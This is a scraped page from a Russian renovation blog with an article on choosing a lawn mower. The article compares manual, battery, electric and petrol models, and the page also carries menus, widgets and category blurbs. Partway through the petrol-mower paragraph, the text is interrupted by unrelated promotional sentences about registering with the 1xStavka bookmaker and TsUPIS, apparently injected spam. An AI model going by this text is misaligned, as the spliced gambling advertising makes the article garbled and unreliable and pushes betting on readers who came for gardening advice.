<ul class="sub-menu">
	<li id="menu-item-3504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://remont-stroitelstvo77.ru/category/dacha/">Дача</a></li>
	<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://remont-stroitelstvo77.ru/category/garazh/">Гараж</a></li>
	<li id="menu-item-3505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3505"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/">Дизайн интерьера</a></li>
	<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/">Гипсокартон</a></li>
	<li id="menu-item-3506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/">Забор, ограждение</a></li>
	<li id="menu-item-3507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/">Изоляционные работы</a></li>
	<li id="menu-item-3508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
	<li id="menu-item-3509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3509"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/">Лоджия, балкон</a></li>
	<li id="menu-item-3510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a></li>
	<li id="menu-item-3511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/">Отделочные работы и материалы</a></li>
	<li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
	<li id="menu-item-3514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
	<li id="menu-item-3515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3515"><a href="https://remont-stroitelstvo77.ru/category/potolok/">Потолок</a></li>
	<li id="menu-item-3516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3516"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
	<li id="menu-item-3517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3517"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
	<li id="menu-item-3519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
</ul>
</li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://remont-stroitelstvo77.ru/sitemap/">Карта сайта</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500"><a href="https://remont-stroitelstvo77.ru/about/">О сайте</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://remont-stroitelstvo77.ru/ob-avtore/">Об авторе</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="https://remont-stroitelstvo77.ru/contact/">Контакты</a></li>
</ul>													</div>
					</div>
				</div>
				<div class="mobile_header">
										<div class="logo_wrapper clearfix">
						<div class="logo">
															<a href="https://remont-stroitelstvo77.ru/">Ремонт и строительство</a>
													</div>
						<div id="menu_toggle">
							<button></button>
						</div>
					</div>
					<div class="header_info">
						<div class="top_nav_mobile">
							<ul id="menu-verxnee-menyu-1" class="main_menu_nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3497"><a href="http://remont-stroitelstvo77.ru/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3520"><a href="#">Разделы</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://remont-stroitelstvo77.ru/category/dacha/">Дача</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://remont-stroitelstvo77.ru/category/garazh/">Гараж</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3505"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/">Дизайн интерьера</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/">Гипсокартон</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/">Забор, ограждение</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/">Изоляционные работы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3509"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/">Лоджия, балкон</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/">Отделочные работы и материалы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3515"><a href="https://remont-stroitelstvo77.ru/category/potolok/">Потолок</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3516"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3517"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://remont-stroitelstvo77.ru/sitemap/">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500"><a href="https://remont-stroitelstvo77.ru/about/">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://remont-stroitelstvo77.ru/ob-avtore/">Об авторе</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="https://remont-stroitelstvo77.ru/contact/">Контакты</a></li>
</ul>						</div>
						<div class="icon_texts">
																											</div>
					</div>
				</div>
			</header>
				<div id="main">
			<div class="container">
			<div class="content-area">
		    <div class="entry-header clearfix" >
                <div class="entry-title-left">
            <div class="entry-title">
				<div class="h2" style="">Последние публикации</div>
                                <div class="breadcrumbs"><a href="https://remont-stroitelstvo77.ru">Главная</a> <span class="separator">/</span> <a href="https://remont-stroitelstvo77.ru/category/novosti/">Новости</a></div>            </div>
        </div>
        <div class="entry-title-right">
	        	        			        </div>
            </div>
		
		<div class="row"><div class="col-lg-9 col-md-9 col-sm-12 col-xs-12"><div class="col_in __padd-right __three-cols">			<article id="post-5370" class="post-5370 post type-post status-publish format-standard has-post-thumbnail category-novosti">
						    <div class="entry-content">
			        <div class="stm_post_info">
						<h1 class="h3">Правильный выбор газонокосилки</h1>
						<div class="stm_post_details clearfix">
							<ul class="clearfix">
								<li class="post_date"><span></span></li>
								<li class="post_by">Автор: <span></span></li>
								<li class="post_cat">Категория: <span>Новости</span></li>
							</ul>
							<div class="comments_num">
								<a href="https://remont-stroitelstvo77.ru/pravil-nyy-vybor-gazonokosilki/#respond"><i class="fa fa-comment-o"></i> Комментариев нет </a>
							</div>
						</div>
													<div class="post_thumbnail">
								
							</div>
											</div>
											<div class="text_block clearfix">
							<div class="flat_pm_start"></div>
<p>        <!-- image --><br />
        <!-- content --></p>
<p>По мнению англичан, а они являются, королями в стрижке газонов, для того чтобы иметь ухоженный, ровный, зеленый газон, необходимо много работать. Стрижка газона, это целое искусство, и главным помощником, в этом является газонокосилка.</p>
<h2>Виды газонокосилок и их особенности</h2>
<p>Механическая ручная газонокосилка http://agrus.kiev.ua/gazonokosilki-jelektricheskie.html &#8212; самая простая в использовании. Все что нужно, приложить физическое усилие и толкать газонокосилку перед собой. Рекомендованная площадь стрижки 100-200 кв. м.</p>
<p>Плюсы: легкость конструкции, доступность в цене, бесшумность, возможность работы во время дождя.</p>
<p>Минусы: физическая нагрузка (хотя не факт, что это не плюс), скос только невысокой травы, остановка при наличии мусора или камней в траве.</p>
<p>Аккумуляторные газонокосилки — используют литий-ионные аккумуляторы, что позволяет заряжать их когда удобно. Они достаточно мобильны, и легче в работе, чем механические. Специалисты рекомендуют покупать вместе с основным аккумулятором, дополнительный, так как в холодное время, источник быстро садится. Площадь стрижки 250-550 кв. м.</p>
<p> Плюсы:мобильны, экологичны и удобны в использовании.</p>
<p> Минус: достаточно высокая цена на новый аккумулятор.</p>
<p>Электрические газонокосилки — имеет небольшие габариты и стоимость ниже чем у аналогичных аккумуляторных или бензиновых моделей. Могут быть снабжены функцией мульчирования, что удобно при переработке травы в удобрения. Рабочая зона стрижки до 500 кв. м.</p>
<p> Плюс: легко приступать к работе, включил в электросеть и работай, после выключил питание, вытер от травы, поставил на место.</p>
<p> Минус: рабочая зона ограничена длиной шнура, провод может путаться между кустарниками и деревьями, нельзя стричь во время дождя.</p>
<p>Бензиновая газонокосилка — модель, которая лучшим образом подходит для больших участков. В зависимости от мощности двигателя меняется качество и площадь стрижки. Последние модели имеют в комплектации травосборники и измельчители травы. Чтобы начать заключать пари, игрок должен создать аккаунт на официальном сайте 1хставка и в ЦУПИС. Разберем, как это сделать. 1x ставка бонусы при регистрации Отдельно регистрироваться в ЦУПИС для беттинга в БК 1х ставка не требуется. При создании профиля на портале букмекера сведения, указанные игроком в анкете, отправляются в «Первый ЦУПИС». Можно применять на участках свыше 650 кв. м.</p>
<p> Плюс: возможность обработки большого участка в любую погоду.</p>
<p> Минус: очень шумная, требует смены масла и заправку бензином, нужен особый уход.</p>
<p>Выбирая ручную газонокосилку, помните, главное &#8212; это удобство использования. Любая модель хороша по-своему, у каждой есть свои нюансы. Задача любой газонокосилки, сделать работу по уходу за участком легкой и приятной, а сам участок мечтой всех соседей.</p>
<style>p{text-indent: 1.5em;}</style>
<div class="flat_pm_end"></div>

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center;" data-lang="ru" data-url="https://remont-stroitelstvo77.ru/pravil-nyy-vybor-gazonokosilki/" data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="separate" data-share-style="12" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.vk.tw.ok.gp.mr.ln." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="cmsremontstroitelstvo77ru" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>
						</div>
										
<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Похожие записи</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-7368" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/vidy-krasok-dlya-remonta/" class="wp_rp_thumbnail"><img  alt="Виды красок для ремонта" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/vidy-krasok-dlya-vnutrennikh-i-naruzhnykh-rabot-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/vidy-krasok-dlya-vnutrennikh-i-naruzhnykh-rabot-150x150.jpg" alt="Виды красок для ремонта" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/vidy-krasok-dlya-remonta/" class="wp_rp_title">Виды красок для ремонта</a></li><li data-position="1" data-poid="in-10945" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/seriya-doma/" class="wp_rp_thumbnail"><img fifu-featured="1" width="150" height="150"   alt="" title="" title="" data-src="https://i.ibb.co/TwMKYD1/dom-serii.jpg" class="attachment-150x150 size-150x150 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="150" height="150" src="https://i.ibb.co/TwMKYD1/dom-serii.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="" title="" title="" /></noscript></a><a href="https://remont-stroitelstvo77.ru/seriya-doma/" class="wp_rp_title">Серия дома</a></li><li data-position="2" data-poid="in-9820" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/iltalehti-finlyandiya-plakat-finskogo-hokkeynogo-bolel-schika-popal-v-efir-i-stal-prichinoy-skandala/" class="wp_rp_thumbnail"><img  alt="Iltalehti (Финляндия): плакат финского хоккейного болельщика попал в эфир и стал причиной скандала" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Iltalehti (Финляндия): плакат финского хоккейного болельщика попал в эфир и стал причиной скандала" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/iltalehti-finlyandiya-plakat-finskogo-hokkeynogo-bolel-schika-popal-v-efir-i-stal-prichinoy-skandala/" class="wp_rp_title">Iltalehti (Финляндия): плакат финского хоккейного болельщика попал в эфир и стал причиной скандала</a></li><li data-position="3" data-poid="in-8811" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/kakoy-asbest-naibolee-vreden-dlya-zdorov-ya-cheloveka/" class="wp_rp_thumbnail"><img  alt="Какой асбест наиболее вреден для здоровья человека?" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Какой асбест наиболее вреден для здоровья человека?" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/kakoy-asbest-naibolee-vreden-dlya-zdorov-ya-cheloveka/" class="wp_rp_title">Какой асбест наиболее вреден для здоровья человека?</a></li><li data-position="4" data-poid="in-9428" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/kudermetova-obygrala-plishkovu-i-vyshla-v-1-4-finala-turnira-wta-v-ostrave/" class="wp_rp_thumbnail"><img  alt="Кудерметова обыграла Плишкову и вышла в 1/4 финала турнира WTA в Остраве" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Кудерметова обыграла Плишкову и вышла в 1/4 финала турнира WTA в Остраве" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/kudermetova-obygrala-plishkovu-i-vyshla-v-1-4-finala-turnira-wta-v-ostrave/" class="wp_rp_title">Кудерметова обыграла Плишкову и вышла в 1/4 финала турнира WTA в Остраве</a></li></ul></div></div>
 
					<div class="stm_post_tags">
											</div>
			        						<div class="stm_post_comments">
							
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title">Добавить комментарий</p><form action="https://remont-stroitelstvo77.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="row">
						<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
							<div class="input-group comment-form-author">
		            			<input placeholder="Имя *" class="form-control" name="author" type="text" value="" size="30" aria-required='true' />
	                        </div>
	                    </div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-email">
							<input placeholder="E-mail *" class="form-control" name="email" type="email" value="" size="30" aria-required='true' />
						</div>
					</div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-url">
							<input placeholder="Сайт" class="form-control" name="url" type="text" value="" size="30" />
						</div>
					</div></div>
<div class="input-group comment-form-comment">
						        <textarea placeholder="Сообщение *" class="form-control" name="comment" rows="9" aria-required="true"></textarea>
							  </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='5370' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="07f3148756" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="167"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>						</div>
								    </div>
			
			</article>
		</div></div>		<div class="col-lg-3 col-md-3 hidden-sm hidden-xs">							<div class="sidebar-area">
					
	<aside id="search-2" class="widget widget_search default_widgets"><div class="widget_title"><span class="h4">Поиск</span></div><form role="search" method="get" class="search-form" action="https://remont-stroitelstvo77.ru/">
	<input type="search" class="form-control" placeholder="Поиск..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html default_widgets"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1650777-3 -->
<div id="yandex_rtb_R-A-1650777-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1650777-3',
    blockId: 'R-A-1650777-3'
  })
})</script></div></aside><aside id="categories-3" class="widget widget_categories default_widgets"><div class="widget_title"><span class="h4">Рубрики</span></div>
			<ul>
					<li class="cat-item cat-item-143"><a href="https://remont-stroitelstvo77.ru/category/garazh/" title="Гараж предназначен для содержания в нем автотранспортных средств, ремонта их, обслуживания. Гаражи могут быть отдельно стоящие или пристроенные к зданию, сооружению.
Планируя строительство, необходимо выяснить характеристику грунтов, чтобы выбрать подходящий фундамент, выполнить укрепление грунтов. Капитальные гаражи строятся из разного стенового материала. Кроме того, они могут быть легкого типа и переноситься на новое место.
Фундаменты, стены, кровля, отделка наружная и внутренняя, полы, ворота, прочие виды работ выполняются исходя из ваших предпочтений. Для ремонта, обслуживания автомобиля часто предусматривается смотровая яма, если это позволяет уровень грунтовых вод.
Чтобы гараж был функциональным, его следует оборудовать стеллажами для размещения инструментов, приспособлений, колес, канистр, мелких деталей. В гараже должна быть предусмотрена вентиляция, освещение и розетки для подключения электрооборудования.
Информацию по строительству гаража вы найдете в этой рубрике. Правильная эксплуатация гаража - залог содержания автомобиля в отличном состоянии.">Гараж</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/" title="Гипсокартон снискал популярность благодаря великолепным характеристикам, недорогой цене, легкости в работе с гипсокартонными листами.

Благодаря гипсокартону вы можете не только выровнять стены и потолок, но и выполнить многоуровневые потолки, устроить перегородки. Смонтировать ниши, арки, короба и прочее.

Он имеет исключительно ровную поверхность, пожаробезопасен, экологически чист, обладает звукоизолирующими свойствами, прост при монтаже конструкций.

Применяя ГВЛ, вы уходите от грязных и влажных процессов, свойственных штукатурке. Просто крепятся профиля или деревянная обрешетка, как каркас, и обшивается гипсокартонными заготовками, швы между которыми потом заделываются.

Благодаря некоторым технологиям он поддается изгибу, что очень ценно для сооружения арочных элементов. Листы выпускаются стеновыми, потолочными, влагостойкими, огнестойкими.

Крепление на гипсокартонные листы осуществляется специальными дюбелями в зависимости от веса предметов. А отделать его можно окраской, наклейкой обоев, облицовкой плиткой и прочим.">Гипсокартон</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://remont-stroitelstvo77.ru/category/dacha/" title="Дача – загородный участок земли, выделенный жителям городов для выращивания овощей, ягод, место отдыха. Дачный участок благоустраивается, строится домик, некоторые дачники обходятся вагончиками, щитовыми постройками, чтобы перекусить, спрятаться от дождя, отдохнуть.

В последнее время многие из вас предпочитают просто отдых на даче, создают на участке привлекательный ландшафтный дизайн, сооружают бассейны, детские площадки. Дача благоустраивается, чердак переоборудуется в мансарду или изначально она там предусмотрена.

Внутреннему интерьеру уделяется больше внимания, комнаты оформляются в современном исполнении, на кухне газ и вода, канализация – все цивильно. Строятся летние кухни, мангалы, беседки, гаражи или навесы для авто, бани, другие сооружения.

Теперь, действительно, приятно приехать сюда всей семьей для отдыха, а можно и поработать в удовольствие на нескольких грядках, позагорать и освежиться под душем, отдохнуть в тени виноградной арки.

Дача стала прекрасным местом отдыха. Предлагаю ознакомиться с рекомендациями по отделке стен, пола, второго этажа на даче и прочими публикациями.">Дача</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/" title="Дизайн интерьера — это различные варианты оформления помещений, начиная от напольного покрытия, выбора отделки стен, потолка, заполнения окон, дверей.

Рассматривается использование материалов, их цветовое решение, гармоничное сочетание всех предметов интерьера, правильная расстановка акцентов. Кроме того, все увязывается в общий стиль с мебелью, освещением — всем обликом помещения, включая декоративные мелочи.

Грамотно подобранная цветовая палитра может визуально изменить зрительное восприятие размеров комнаты, спальни, других помещений. Хорошее освещение, присутствие зеркал «раздвигает» стены, визуально преобразуя помещение в более объемное.

Существует много стилей интерьера, есть приверженцы каждого из них. Правильно оформленный дизайн повышает настроение, успокаивает, а хаос в обстановке, несбалансированность цветовых решений, нагромождение мебели, наоборот, понижает настрой.

Мы рекомендуем вам идеи нарядных гостиных, уютных спален, функциональных кухонь, варианты оформление прихожих. Правильный дизайн интерьера способен преобразить ваше жилище кардинальным образом.">Дизайн интерьера</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/" title="Забор, ограждение предназначены осуществлять ограждающую функцию участка, строительной площадки.

Кроме того, это защитная функция от проникновения злоумышленников на вашу территорию. Ограда имеет и декоративное назначение, так как своим видом способна украсить дизайн всей постройки и территории в целом.

Это может быть капитальная постройка или легкий вариант. Все зависит от назначения и расположения строения. Если это загородный дом, то уместен кирпичный, блочный, прочие материалы.

А при разграничении дачных участков применяются легкие конструкции из сетки, штакетников, прочие. Все зависит от ваших предпочтений и материальной стороны вопроса.

В любом случае, сначала устанавливаются опорные столбы, к которым пристраиваются или крепятся обшивка или кладка пролетов. Забор, ограждение строятся по определенной технологии и имеют общепринятые размеры по высоте, расстоянию между стойками.">Забор, ограждение</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/" title="Изоляционные работы в строительстве условно подразделяются на несколько видов. Это гидроизоляция, пароизоляция, звукоизоляция, теплоизоляция. Эти стройработы позволяют защитить, изолировать конструкции от негативных воздействий, повышают срок эксплуатации зданий и возводимых сооружений.

Гидроизоляция призвана защищать конструктивные элементы от проникновения жидкой влаги. Это, например, подвалы, фундаменты, кровля. Внутренние помещения – ванная комната и санузел. Стройматериалы применяются согласно проекту.

Пароизоляция служит защитой теплоизолирующих материалов или строительных конструктивов от конденсата, пара. Выполняется из рулонных, полимерных, мембранных, прочих материалов.

Звукоизоляция выполняется с целью снижения уровня шума. Особенно это актуально, если дом расположен возле автомобильных трасс, железнодорожных путей и других «шумных» объектов.

Теплоизоляция препятствует отдаче тепла. Может устраиваться на стенах, полах, крыше, прочих конструкциях, что экономит затраты на отопление. Изоляционные работы необходимы в строительном процессе.">Изоляционные работы</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://remont-stroitelstvo77.ru/category/krovlya/" title="Кровля представляет собой верхнее гидроизоляционное покрытие строения, которое защищает его от проникновения влаги. От качества выполненного кровельного покрытия зависит долговечность всего здания либо отдельных его конструктивных элементов.

Кровли по строению встречаются плоские или скатные. При устройстве скатной конструкции с уклоном больше 15% применяются все разновидности покрытия. При меньших уклонах – только мастичные и рулонные материалы.

Для нормальной эксплуатации зданий, его долговечности имеет огромное значение качество кровельных стройматериалов. Кроме того, правильное применение материалов и соблюдение технологии производства работ.

По конструктивности их можно разделить на однослойные и многослойные конструкции. Количество слоев может колебаться от двух до пяти в зависимости от уклона.

Не стоит забывать и об эстетике в этом вопросе. Поэтому к внешнему виду кровли предъявляют высокие требования, поскольку крыша становится одним из архитектурных элементов. Это следует учитывать при проектировании строений.">Кровля</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/" title="Лоджия, балкон – конструкции, выступающие за плоскость фасада. Они отличаются способом примыкания к наружным стенам.

Балкон – площадка, выдвинутая за наружную вертикаль здания и огражденная по периметру ограждением – перилами. Опорной частью в большинстве случаев является плита из железобетона, консольно заанкерная в наружной стене. Встречаются балконы на стойках, кронштейнах. Они могут быть остекленными или открытыми.

Лоджия – огражденное с трех сторон помещение. По бокам – стенами, а снизу перекрытием. Элементы ограждения опираются на фундамент, который связан со строением, как и ограждающие фрагменты. Остекление позволяет защитить от попадания атмосферных осадков.

Эти конструкции дополняют постройку в архитектурном плане, и создают дополнительные эксплуатационные удобства, как дополнительная полезная площадь в квартирах. Их порой соединяют с комнатой или кухней, отделывают совместно с объединенными помещениями.">Лоджия, балкон</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://remont-stroitelstvo77.ru/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/" title="Окна, двери – элементы зданий, обеспечивающие сообщение с внешним миром. Окна, двери, откосы, обрамляющие их, относятся к категории «проемы». Это необходимые части зданий.

Окна обеспечивают необходимую степень освещенности помещения, установленную нормативами и одновременно своей формой и размерами, расположением увязываются с архитектурными решениями фасадов и интерьеров ( внутреннее пространство) здания.

Дверные проемы состоят из дверных коробок и полотен. Двери бывают внутренние, балконные, входные, шкафные. Полотна дверные могут быть глухими, остекленными. Двери балконов делают только остекленными.

Откосы представляют собой поверхность стены, где размещаются дверные или оконные проемы. Они бывают внутренними и наружными со стороны фасада здания.

Окна, двери, откосы должны эстетично вписаться в общий дизайн помещений, украшать его своим внешним видом. Познакомьтесь с вариантами отделки окон, дверей, откосов, реставрацией и обновлением их на страницах блога.">Окна, двери, откосы</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/" title="Отделочные работы и материалы предназначены для подготовительных процессов перед чистовой отделкой помещения, выполнения самой финишной отделки.

Это могут быть обои различных видов, плитка для фартука кухни или стен комнат личной гигиены, пластиковые панели, прочее. Рассмотрены варианты снятия обоев с основы, технология шпаклевки, грунтовка перед нанесением различных покрытий.

Рекомендуется ответственно подойти к подбору шпаклевочной смеси, грунтовки, определиться с нанесением штукатурных составов. Иногда достаточно просто освежить и отремонтировать, отреставрировать старый стройматериал, чтобы он прослужил еще какое – то время.

Это относится и к вопросу отклеивания шпалер, что легко устранимо. Каждое помещение отделывается по – разному типу, исходя из его предназначения, характеристик выбранных стройматериалов.

Отделочные работы и материалы создают выбранный дизайн и должны гармонично смотреться в общем интерьере жилища. Важен и вопрос качества, так как это фактор продлевает эксплуатационный период.">Отделочные работы и материалы</a>
</li>
